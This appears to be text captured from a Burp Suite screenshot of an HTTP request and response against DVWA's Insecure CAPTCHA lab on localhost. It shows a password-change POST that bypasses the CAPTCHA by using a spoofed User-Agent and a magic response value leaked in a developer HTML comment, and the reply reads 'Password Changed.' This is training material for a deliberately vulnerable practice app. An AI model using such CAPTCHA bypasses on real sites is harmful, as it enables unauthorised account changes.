 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: reCAPTCHA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=8c44d495a55c76a54af4bb023991a488; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 step=1&password_new=1&password_conf=1&Change=Change&g-recaptcha-response=
hidd3n_valu3
Response
Pretty Raw Hex Render
\n
</script>
95 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6LcMUYIrAAAAADKUqtlTgEbhN7qdoxm1yS9AhpEg'>
</div>
96
97
98 <!-- **DEV NOTE** Response: 'hidd3n_valu3'
&& User-Agent: 'reCAPTCHA' **/DEV NOTE** -->
99
100 <input type='hidden' name='user_token' value='
e24632f35c7cdfd6a328709d9b9c070f' />
101 <br />
102
103 <input type="submit" value="Change" name="Change
">
104 </form>
105 <pre>
Password Changed.
</pre>
106 </div>
107
108 <h2>